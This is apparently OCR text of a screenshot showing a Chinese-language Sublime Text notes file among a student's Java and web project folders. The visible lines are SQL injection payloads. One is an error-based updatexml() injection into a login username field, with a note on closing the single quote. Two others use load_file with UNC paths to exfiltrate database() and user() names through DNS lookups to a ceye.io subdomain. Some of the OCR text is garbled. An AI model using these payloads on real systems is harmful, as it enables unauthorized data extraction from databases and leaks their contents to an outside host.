 C:\Users\Administra sktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
my.ini
1.txt
新建 文本文档 (7).txt
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20210
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-java
MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
38
39
40 闭合单引号才能注入（用户名不可能都是数字 字符串 必定SQL语句是用单引号括起来的）
41 SELECT * FROM users WHERE username = 'admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
42
43
44 用户名必须：admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
45
46 SELECT * FROM users WHERE username = 'admin and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)'
47
48
49
50
51 and (select load_file(concat('//',(select database()),'.dbuh8a.ceye.io/sadsdsadsa')))
52
53
54 and (select load_file(concat('//',(select user()),'.dbuh8a.ceye.io/sadsdsadsa')))
81 characters selected; Copied 81 characters
Tab Size: 4
Plain Text
英
21:34
2023-05-30